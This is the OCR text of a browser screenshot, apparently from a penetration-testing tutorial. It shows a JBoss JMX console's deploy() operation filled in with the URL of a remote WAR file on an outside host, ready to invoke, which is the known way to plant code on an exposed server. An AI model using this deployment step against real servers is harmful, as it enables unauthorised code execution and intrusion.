 File Edit View History Bookmarks Tools Help
http://scribus:8080/jmx-console/HtmlAdaptor?action=inspectMBean&n
Google
MBean Inspector
void deploy()
(no description)
Param ParamType ParamValue ParamDescription
url java.lang.String http://www.redteam-pentesting.de/redteam.war
HACK80
微信号: lemon-sec
Invoke